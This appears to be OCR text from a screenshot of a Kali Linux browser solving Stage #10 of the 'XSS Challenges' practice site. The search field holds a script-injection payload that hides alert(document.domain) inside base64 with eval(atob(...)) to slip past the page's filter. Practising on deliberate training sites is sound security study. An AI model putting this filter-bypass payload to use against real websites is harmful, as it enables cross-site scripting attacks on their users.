 Applications Places Tue Nov 17, 2:36 PM root
XSS Challenges (by yamagata21) - Stage #10 - Iceweasel
XSS Challenges (by yam...
xss-quiz.int21h.jp/stage00010.php?sid=b221f33b2d19a83b198af9706f6dc5a0879b4217 php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
XSS Challenges
Stage #10
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: ipt>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='));</script> Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Inspector Console Debugger Style Editor Performa... Network
Net CSS JS Security Logging Clear Filter output
reflow: 0.2ms
reflow: 0.31ms
reflow: 0.13ms
reflow: 0.31ms
reflow: 0.27ms
reflow: 0.29ms
reflow: 0.35ms
reflow: 0.39ms
reflow: 0.41ms
reflow: 0.27ms
reflow: 0.19ms
reflow: 0.4ms
yamagata XSS Challenges (by ya... Gmail - xss solution fo... [Home]